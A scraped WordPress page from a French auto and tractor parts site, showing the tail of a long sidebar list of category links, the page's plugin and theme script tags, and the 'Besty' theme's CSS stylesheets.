	<li class="cat-item cat-item-2626"><a href="https://piecesdetacheespneus.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://piecesdetacheespneus.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://piecesdetacheespneus.org/category/tractageessieuroues/" >tractageessieuroues</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://piecesdetacheespneus.org/category/tracteur/" >tracteur</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://piecesdetacheespneus.org/category/tracteurs/" >tracteurs</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://piecesdetacheespneus.org/category/tractometre/" >tractomètre</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://piecesdetacheespneus.org/category/tractopelle/" >tractopelle</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://piecesdetacheespneus.org/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://piecesdetacheespneus.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://piecesdetacheespneus.org/category/traka/" >traka</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://piecesdetacheespneus.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://piecesdetacheespneus.org/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://piecesdetacheespneus.org/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://piecesdetacheespneus.org/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://piecesdetacheespneus.org/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://piecesdetacheespneus.org/category/treeup/" >treeup</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://piecesdetacheespneus.org/category/treuil/" >treuil</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://piecesdetacheespneus.org/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://piecesdetacheespneus.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://piecesdetacheespneus.org/category/triplage/" >triplage</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://piecesdetacheespneus.org/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://piecesdetacheespneus.org/category/tronconneuse/" >tronconneuse</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://piecesdetacheespneus.org/category/trononneuse/" >trononneuse</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://piecesdetacheespneus.org/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://piecesdetacheespneus.org/category/trottinette/" >trottinette</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://piecesdetacheespneus.org/category/trottinettes/" >trottinettes</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://piecesdetacheespneus.org/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://piecesdetacheespneus.org/category/trouver/" >trouver</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://piecesdetacheespneus.org/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://piecesdetacheespneus.org/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://piecesdetacheespneus.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://piecesdetacheespneus.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://piecesdetacheespneus.org/category/turbocar/" >turbocar</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://piecesdetacheespneus.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://piecesdetacheespneus.org/category/turbulure/" >turbulure</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://piecesdetacheespneus.org/category/ture/" >ture</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://piecesdetacheespneus.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://piecesdetacheespneus.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://piecesdetacheespneus.org/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://piecesdetacheespneus.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://piecesdetacheespneus.org/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://piecesdetacheespneus.org/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://piecesdetacheespneus.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://piecesdetacheespneus.org/category/u5mk0701/" >u5mk0701</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://piecesdetacheespneus.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://piecesdetacheespneus.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://piecesdetacheespneus.org/category/unimog/" >unimog</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://piecesdetacheespneus.org/category/unite/" >unite</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://piecesdetacheespneus.org/category/unites/" >unités</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://piecesdetacheespneus.org/category/universel/" >universel</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://piecesdetacheespneus.org/category/unsinn/" >unsinn</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://piecesdetacheespneus.org/category/unterlenker/" >unterlenker</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://piecesdetacheespneus.org/category/unterlenkerfanghaken/" >unterlenkerfanghaken</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://piecesdetacheespneus.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://piecesdetacheespneus.org/category/usure/" >usure</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://piecesdetacheespneus.org/category/utilisateurs/" >utilisateurs</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://piecesdetacheespneus.org/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://piecesdetacheespneus.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://piecesdetacheespneus.org/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://piecesdetacheespneus.org/category/valvule/" >valvule</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://piecesdetacheespneus.org/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://piecesdetacheespneus.org/category/vanne/" >vanne</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://piecesdetacheespneus.org/category/vansco/" >vansco</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://piecesdetacheespneus.org/category/vaporiser/" >vaporiser</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://piecesdetacheespneus.org/category/vedh/" >vedh</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://piecesdetacheespneus.org/category/vehicules/" >vehicules</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://piecesdetacheespneus.org/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://piecesdetacheespneus.org/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://piecesdetacheespneus.org/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://piecesdetacheespneus.org/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://piecesdetacheespneus.org/category/verin/" >verin</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://piecesdetacheespneus.org/category/verins/" >vérins</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://piecesdetacheespneus.org/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://piecesdetacheespneus.org/category/verrou/" >verrou</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://piecesdetacheespneus.org/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://piecesdetacheespneus.org/category/veste/" >veste</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://piecesdetacheespneus.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://piecesdetacheespneus.org/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://piecesdetacheespneus.org/category/vilbrequin/" >vilbrequin</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://piecesdetacheespneus.org/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://piecesdetacheespneus.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://piecesdetacheespneus.org/category/visco/" >visco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://piecesdetacheespneus.org/category/viscocoupleur/" >viscocoupleur</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://piecesdetacheespneus.org/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://piecesdetacheespneus.org/category/viter/" >viter</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://piecesdetacheespneus.org/category/vn24/" >vn24</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://piecesdetacheespneus.org/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://piecesdetacheespneus.org/category/voisins/" >voisins</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://piecesdetacheespneus.org/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://piecesdetacheespneus.org/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://piecesdetacheespneus.org/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://piecesdetacheespneus.org/category/vole/" >vole</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://piecesdetacheespneus.org/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://piecesdetacheespneus.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://piecesdetacheespneus.org/category/vorderrad-kotflugel/" >vorderrad-kotflügel</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://piecesdetacheespneus.org/category/vorzeltplane/" >vorzeltplane</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://piecesdetacheespneus.org/category/vorzelzplane/" >vorzelzplane</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://piecesdetacheespneus.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://piecesdetacheespneus.org/category/voyant/" >voyant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://piecesdetacheespneus.org/category/vultech/" >vultech</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://piecesdetacheespneus.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://piecesdetacheespneus.org/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://piecesdetacheespneus.org/category/wasserpumpe/" >wasserpumpe</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://piecesdetacheespneus.org/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://piecesdetacheespneus.org/category/webdealauto/" >webdealauto</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://piecesdetacheespneus.org/category/wheelies/" >wheelies</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://piecesdetacheespneus.org/category/wiltz/" >wiltz</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://piecesdetacheespneus.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://piecesdetacheespneus.org/category/x-stop/" >x-stop</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://piecesdetacheespneus.org/category/xerfi/" >xerfi</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://piecesdetacheespneus.org/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://piecesdetacheespneus.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://piecesdetacheespneus.org/category/z35357/" >z35357</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://piecesdetacheespneus.org/category/z62148/" >z62148</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://piecesdetacheespneus.org/category/zapfwellenkompressor/" >zapfwellenkompressor</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://piecesdetacheespneus.org/category/zapfwellenreduzierung/" >zapfwellenreduzierung</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://piecesdetacheespneus.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://piecesdetacheespneus.org/category/zetor/" >zetor</a>
</li>
		</ul>
</aside>     </div>
    </div>
</div>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/piecesdetacheespneus.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/bootstrap.js?ver=20120206'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/enscroll.js?ver=20120216'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/default.js?ver=20120226'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 2071
content:
/*
Theme Name: Besty
Theme URI: https://fasterthemes.com/wordpress-themes/Besty
Description: Besty is really going to be the best WordPress theme for architectural blog, photography blog, design blog or any other creative niche because of its features and its modern look and feel. It uses masonry layout. As it is based on Twitter Bootstrap so it is mobile and tablets friendly. It is optimized for faster loading. It's got W3C validate code and is SEO friendly as well. It's got theme options to easily manage logo, social media links, footer text etc.
Version: 1.3.8
Author: FasterThemes
Author URI: https://fasterthemes.com
Tags: black, dark, custom-menu, right-sidebar, full-width-template, responsive-layout, fixed-layout, fluid-layout, sticky-post, featured-images, post-formats, theme-options, editor-style, custom-background, three-columns , translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Besty Theme, Copyright 2014 fasterthemes.com
Besty is distributed under the terms of the GNU GPL
Text Domain: besty
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@charset "utf-8";
/* CSS Document */
.logged-in .menu-sidebar{
	top:32px;
}
.custom-header-img{
	text-align:center;
        margin-top: -25px;
}
.wp-caption{
    background-color: rgba(0, 0, 0, 0.8);
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
@media screen and ( max-width: 782px ) {
.logged-in .menu-sidebar{
	top:0px;
}
}
html #wpadminbar{
	position:fixed;
}
.besty-next-link{
	float:right;
}
.besty-previous-link{
	float:left;	
}
.besty-pagination a{
	background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;	
    color: #FFFFFF;
	font-size:16px;
    padding: 5px 20px;
	display:inline-block;
	margin:10px 0px;
	
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}
.besty-pagination a:hover,
.besty-pagination a:focus{
	background-color: #1b1b1b;
    border: 1px solid #1b1b1b;
	color: #FFFFFF;
}
.wp-caption-text {
	color: rgb(255, 255, 255);
	font-size: 12px;
	font-weight: bold;
	margin: 0 auto;
	padding: 8px 0;
	text-align: center;
}
.sticky .entry-date {
	display: none;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
/**
 besty gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.besty-post-content table{	
	line-height: 1.2857142857;
	margin-bottom: 24px;
}
.besty-post-content th{
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}
.besty-post-content td{
	padding: 8px;
}
.besty-post-content .edit-link {
	clear: both;
	display: block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3333333333;
	text-transform: uppercase;
}
.besty-post-content .edit-link a {
	color: #767676;
	text-decoration: none;
}
.besty-post-content .edit-link a:hover {
	color: #41a62a;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}
td {
    border-width: 0 1px 1px 0;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
table, th, td {
    border: 1px solid rgba(255, 255, 255, 0.1);
	line-height: 25px;
    text-align: center;
}
embed, iframe, object, video{
	max-width: 100%;
}
.pagination .active a {
    border: 1px solid #fff;
    color: #fff;
}
.pagination ul li a:hover {
    border: 1px solid #1b1b1b;
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1
body_size: 3569
content:
@charset "utf-8";
/* CSS Document */
body{
	font-family: 'Istok Web', sans-serif;
	font-size:14px;
	background-image:url(../images/bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
	background-color:#FFF;
	background-position:center;
}
.content{
	position:relative;
}
.sprite,
.search-submit{
	background-image:url(../images/sprite.png);
	display:inline;
}
.menu-sidebar{
	width:230px;
	float:left;
	position:fixed;
	top:0px;
	bottom:0px;
	background-color:#fafafa;
	font-family:Tahoma, Geneva, sans-serif;	
	z-index:2;
}
.menu-sidebar-more{
	background-color: #fafafa;
    bottom: 0;
    position: fixed;
    top: 0;
    width: 230px;
    z-index: -1;
}
.icon-facebook{
	background-position: center -433px;
    padding: 8px 18px;
}
.icon-twitter{
	background-position: center -533px;
    padding: 8px 18px;
}
.icon-google{
	background-position: center -633px;
    padding: 8px 18px;
}
.icon-linkedin{
	background-position: center -733px;
    padding: 8px 18px;
}
.icon-search,
.search-submit{
	background-position: center -836px;
    padding: 2px 12px;
	background-color:transparent;
	border:none;
}
a{
	color: #5C5C5C;
}
a:hover,
a:focus{
	color:#ff0600;
	outline:none;
	text-decoration:none;
}
img{
	max-width:100%;
	height:auto;
}
.no-padding-right{
	padding-right:0px;
}
.logo{
	text-align:center;
	margin-top:18px;
	margin-bottom:65px;
}
.logo a,
.logo h1,
.logo h2{
	color: #545454;
    font-size: 14px;
    margin: 10px 0 0;
    text-decoration: none;
	
}
/*************Menu Start ************/
.besty-menu{
	max-height:100%;
	padding:0px;
}
.besty-menu ul{
	padding:0px;
	position:relative;
	z-index:999;
}
.besty-menu ul li{
	position:relative;
	list-style:none;
}
.besty-menu li a{
	width:100%;
}
.besty-menu li ul.sub-menu a{
	padding-left:15px;
	padding-right:10px;
}
.besty-menu li a{
	border-top: 1px solid #E0E0E0;    
    display: table;
    list-style: none outside none;
    padding: 14px 0 14px 60px;
    text-decoration: none;
    text-transform: uppercase;
	background-color:#ffffff;
}
.besty-menu > ul > li:last-child a{
	border-bottom: 1px solid #E0E0E0;
}
.besty-menu li.active a{
	
}
.besty-menu li ul{
	left: 120%;
    opacity: 0;
	visibility: hidden;
    position: absolute;
    top: 0;
	width:100%;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
}
.besty-menu li:hover > ul{
	opacity:1;	
	visibility:visible;
	left:100%;
}
/*.besty-menu ul ul:before,*/
.besty-menu ul li.menu-item-has-children:after,
.besty-menu ul li.page_item_has_children:after{
    content:">";
    display:block;
    overflow:visible;
    position:absolute; 
    top:17px;
    left:90%;
	color:#5c5c5c;
	font-size:18px;
	transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
	opacity:1;	
	font-size:12px;
	text-shadow:1px 0px 1px rgba(0,0,0,0.5);
	visibility:visible;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
}
.besty-menu ul li.menu-item-has-children:hover:after,
.besty-menu ul li.page_item_has_children:hover:after{
    transform:rotate(0deg);
	-webkit-transform:rotate(0deg);
}
.social{	
	padding: 40px 20px 0px;
    text-align: center;
}
.social li{
	display: inline;
    margin: 0 3px;
}
.copyright{
	color:#5c5c5c;
	font-size:13px;
	display:table;
	width:100%;
	text-align:center;
	margin-top:15px;	
}
.icon-color{
	background-color:#F00;
}
/*************Menu End ************/
.mini-content{
	float:left;
	background:rgba(0,0,0,0.85);
	margin-left:230px;
	width:calc(100% - 230px);        
	z-index:1;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    /****** This code only safari ******/
    ::i-block-chrome, .mini-content{        
        width: 82.99999%;
    }
}
.besty-homepage{
	min-height:0px !important;
}
.slider-details{
	position:relative;
	width:350px;
	z-index:-1;
}
.slider-details-control{
	background-position:center -24px;
	background-color:#181818;
	padding:25px;
	left:100%;
	position:absolute;
	outline:none;
}
.slider-content{
	background-color: rgba(24, 24, 24, 0.9);
    bottom: 0;
    color: #c5c5c5;
    font-size: 14px;    
    position: fixed;
    top: 0;
    width: 350px;	
	/*overflow-y:scroll*/
}
.slider-content-1{
	padding: 73px 15px 0;
	width:100%;
	float:left;
}
.slider-content h2{
	border-bottom: 1px solid #676767;
    color: #f8f8f8;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 16px;
    margin-bottom: 13px;
    padding-bottom: 10px;
    text-align: center;
}
.slider-content p{
	margin:15px 0px 0px 0px;
	text-align:justify;
}
.scrollbar{
    overflow: auto;
    height: 100%;
}
.track3 {
    width: 10px;
    background: rgba(0, 0, 0, 0);
    margin-right: 2px;
    border-radius: 10px;
    -webkit-transition: background 250ms linear;
    transition: background 250ms linear;
}
.track3:hover,
.track3.dragging {
    background: #d9d9d9; 
    background: rgba(0, 0, 0, 0.15);
}
.handle3 {
    width: 7px;
    right: 0;
    background: #999;
    background: rgba(0, 0, 0, 0.4);
    border-radius: 7px;
    -webkit-transition: width 250ms;
    transition: width 250ms;
}
.track3:hover .handle3,
.track3.dragging .handle3 {
    width: 10px;
}
/********* blog **********/
.post-box{
	background-color: #fff;
    display: inline-block;
    margin: 15px 0;
    text-align: center;
    width: 100%;
}
.post-box img{
	max-width:100%;
	height:auto;
	display:inline;
}
.post-box a.blog-title{
	color: #212121;
    float: left;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 14px;
    font-weight: bold;
    margin: 15px 0;
    text-align: center;
    text-decoration: none;
    width: 100%;
}
.post-box .post-box-link{
	border-bottom: 1px solid #d4d4d4;
    border-top: 1px solid #d4d4d4;
    display: table;
    margin: 5px auto;
    padding: 5px 0;
	width:95%;
}
.post-box .post-box-link li{
	display:inline;
}
.besty-pagination{
	margin:20px auto;
	display:table;
	width:100%;
}
.besty-pagination-single{
	padding:0px;
}
.besty-pagination li{
	display:inline;
}
.besty-pagination li a{
	font-size:18px;
	color:#FFF;
	padding:5px;
}
/**************Side Bar********/
.besty-widget{
	float: left;
    margin-bottom: 10px;
    width: 100%;
}
.besty-widget h3{
	font-size:18px;
	color:#fafafa;
	border-bottom:1px solid #5a5a5a;
	padding-bottom:5px;
	margin-bottom:20px;
}
.besty-widget .search-form {
	position:relative;
}
.besty-widget .search-form input[type='text'],
.besty-widget .search-form input[type='search']{
	background-color: #fff;
    border: medium none;
    color: #818181;
    font-size: 14px;
    font-style: italic;
    padding: 6px 5px;
    width: 100%;
}
.besty-widget .search-form input[type='submit']{
	background-color:transparent;
	border:none;
	position:absolute;
	right:5px;
	top:5px;
	height:23px;
}
.besty-widget ul{
	padding:0px;
}
.besty-widget li{
	border-bottom: 1px dotted #5a5a5a;
	display: inline-block;
    font-size: 14px;
    list-style: none outside none;
    padding: 8px 0px;
    width: 100%;
}
.besty-widget ul.children,
.besty-widget ul.sub-menu{
	padding-left:10px;
}
.besty-widget ul.children li:first-child,
.besty-widget ul.sub-menu li:first-child{
	border-bottom: 1px dotted #5a5a5a;
	border-top: 1px dotted #5a5a5a;
}
.besty-widget ul.children li:last-child,
.besty-widget ul.sub-menu li:last-child{
	border-bottom: none;
}
.besty-widget li:before{
	color:#d8d8d8;
	content:'>';
	padding-right:5px;
	font-size:14px;
	font-family:Tahoma, Geneva, sans-serif;
}
.besty-widget li a{
	color:#d8d8d8;	
	
}
.latest-posts li:before{
	content:'';
}
.latest-posts .latest-posts-img{
	float: left;
    padding-right: 15px;
    width: 85px;
}
.latest-posts .latest-posts-link{
	float: left;
    width: calc(100% - 100px);
}
.latest-posts .latest-posts-link a.titel{
	display:table;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:14px;
	color:#d8d8d8;
}
.latest-posts .latest-posts-link a.date{
	display:table;	
	font-size:13px;
	color:#b0b0b0;
}
/****************** single box ******************/
.single-box{
	display: inline-block;
    margin: 15px 0;
    text-align: left;
    width: 100%;
	color:#c5c5c5;
}
.post-box img{
	max-width:100%;
	height:auto;
	display:inline;
}
.single-box .blog-title{
	color: #fafafa;
    float: left;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 20px;
    margin: 15px 0;
    width: 100%;
}
.single-box .post-box-link{
    display: table;
    margin-bottom:5px;
    padding: 5px 0;
	width:95%;
}
.single-box .post-box-link li{
	display:inline;
}
.single-box .post-box-link li:after{
	content: "|";
    padding-left: 5px;	
}
.single-box .post-box-link li:last-child:after{
	content: "";
}
.single-box .post-box-link li,
.single-box .post-box-link li a{
